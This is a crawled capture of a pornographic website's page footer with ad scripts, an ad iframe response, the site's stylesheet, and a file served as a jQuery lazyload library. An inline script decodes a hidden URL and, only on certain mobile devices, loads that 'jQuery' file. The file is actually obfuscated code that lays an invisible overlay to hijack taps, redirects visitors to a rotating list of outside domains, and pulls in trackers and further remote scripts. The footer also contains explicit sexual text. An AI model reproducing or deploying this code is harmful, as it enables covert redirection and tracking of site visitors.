<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>IndianSexPost.com</span>. All rights reserved.</p>
                <p>Indian sex post where well known Indian babe from around the world for their absolute emotional love and addiction to wild and stunning Indian sex. Join us in the pleasure capital of the world where Hot Indian Pussy will give your throbbing cock the ride of its life.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//indiansexpost.com/tags/muslim/&dt=1768413827394&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1391
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VQyY7bMAz9lVx8rEFK1nZMswCZNhNMpwMUvQSKl4wn8QLbkzgBP760HaAtKIkU3sPjIw1Yp6wloPeuq9tAzgOx5tMdawwPjb_f06Yt0.5aNacwrooHFMi1T_Z5EsilRWsA9.sfq1UgtO9YY5nent43H1X_vDy1m2Kb7z5e7tuxjrhewffF051xtV1c89.vG737ORfPt2seLzZ6e9.q7GWUillq9Wu3D8zX2Be1z4_l0NMsB7Q.[base64].4U9sFG0mNF1mj.RaSmL729zv.h_w0cnxBWXxRBCDg8wAnHKYDaG7uMfccbD9O.apvLtE6WnPgPHUcXIWj3jdLMJ9ocEl5O5nXGzp3DSBjpZOwE.D.p0JpDhAIAAA--&cb=e2e_6967da83e10c85.32189430"
        id="link_fae7bd4f32ba5a60124ddb4909ece457"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VQyY7bMAz9lVx8rEFK1nZMswCZNhNMpwMUvQSKl4wn8QLbkzgBP760HaAtKIkU3sPjIw1Yp6wloPeuq9tAzgOx5tMdawwPjb_f06Yt0.5aNacwrooHFMi1T_Z5EsilRWsA9.sfq1UgtO9YY5nent43H1X_vDy1m2Kb7z5e7tuxjrhewffF051xtV1c89.vG737ORfPt2seLzZ6e9.q7GWUillq9Wu3D8zX2Be1z4_l0NMsB7Q.[base64].4U9sFG0mNF1mj.RaSmL729zv.h_w0cnxBWXxRBCDg8wAnHKYDaG7uMfccbD9O.apvLtE6WnPgPHUcXIWj3jdLMJ9ocEl5O5nXGzp3DSBjpZOwE.D.p0JpDhAIAAA--&cb=e2e_6967da83e10c85.32189430';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_fae7bd4f32ba5a60124ddb4909ece457"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/3a1c778ce70465cd6f45051997876dcc06b87bfd.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"fae7bd4f32ba5a60124ddb4909ece457","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/3a1c778ce70465cd6f45051997876dcc06b87bfd.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://indiansexpost.com/css/styles.css
body_size: 2971
content:
body
{ background-color: rgb(234,234,234); }

img, .open, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(244,244,244); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(214,214,214); }

body, .preview .total, .list li a span.value
{ color: rgb(114,114,114); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(254,254,254); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(98,181,217); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .navi ul.navi-links li a:hover, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(98,181,217); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(98,181,217); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .preview a:hover .total span, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(88,171,207); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(54,54,54); }

.menu li a, .search button, .navi ul.navi-links li a
{ background-color: rgb(54,54,54); color: rgb(255,255,255); }

.search input
{ background-color: rgb(239,239,239); color: rgb(54,54,54); }

.search input:focus
{ background-color: rgb(244,244,244); }

.search input::placeholder
{ color: rgb(54,54,54); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top, .navi-full { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(37,187,97); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img { background-color: rgb(0,0,0); }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2530
content:
function _0x28ae(){var _0x1447da=['343028opTHXz','7857870wuDEOD','11ubdCjL','9959840hxUrQS','1134512sczURa','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','142906XSiFJT','2870CPLiCK','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|v18083|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','\x5cw+','fromCharCode','24rQDuZA','10284wTgkHJ','replace','4363095TIyHTP','split','63ZYLQKe','toString'];_0x28ae=function(){return _0x1447da;};return _0x28ae();}var _0x4f74bb=_0x3e14;function _0x3e14(_0x3fa7aa,_0x4d913b){_0x3fa7aa=_0x3fa7aa-0x15f;var _0x28aec2=_0x28ae();var _0x3e14d1=_0x28aec2[_0x3fa7aa];return _0x3e14d1;}(function(_0x1be306,_0x5c4c17){var _0x550564=_0x3e14,_0x57fe73=_0x1be306();while(!![]){try{var _0x202ded=parseInt(_0x550564(0x163))/0x1*(parseInt(_0x550564(0x167))/0x2)+parseInt(_0x550564(0x16c))/0x3*(-parseInt(_0x550564(0x161))/0x4)+parseInt(_0x550564(0x16f))/0x5+-parseInt(_0x550564(0x16d))/0x6*(-parseInt(_0x550564(0x168))/0x7)+parseInt(_0x550564(0x165))/0x8*(parseInt(_0x550564(0x15f))/0x9)+-parseInt(_0x550564(0x162))/0xa+-parseInt(_0x550564(0x164))/0xb;if(_0x202ded===_0x5c4c17)break;else _0x57fe73['push'](_0x57fe73['shift']());}catch(_0x2360c4){_0x57fe73['push'](_0x57fe73['shift']());}}}(_0x28ae,0xee775),eval(function(_0x26d2c2,_0x725ebc,_0x47643a,_0x591331,_0x392ce7,_0x28782f){var _0x2b329b=_0x3e14;_0x392ce7=function(_0x1798c9){var _0x48886c=_0x3e14;return(_0x1798c9<_0x725ebc?'':_0x392ce7(parseInt(_0x1798c9/_0x725ebc)))+((_0x1798c9=_0x1798c9%_0x725ebc)>0x23?String[_0x48886c(0x16b)](_0x1798c9+0x1d):_0x1798c9[_0x48886c(0x160)](0x24));};if(!''['replace'](/^/,String)){while(_0x47643a--)_0x28782f[_0x392ce7(_0x47643a)]=_0x591331[_0x47643a]||_0x392ce7(_0x47643a);_0x591331=[function(_0x1193a6){return _0x28782f[_0x1193a6];}],_0x392ce7=function(){var _0x4d1cc8=_0x3e14;return _0x4d1cc8(0x16a);},_0x47643a=0x1;};while(_0x47643a--)if(_0x591331[_0x47643a])_0x26d2c2=_0x26d2c2[_0x2b329b(0x16e)](new RegExp('\x5cb'+_0x392ce7(_0x47643a)+'\x5cb','g'),_0x591331[_0x47643a]);return _0x26d2c2;}(_0x4f74bb(0x166),0x3e,0xb0,_0x4f74bb(0x169)[_0x4f74bb(0x170)]('|'),0x0,{})));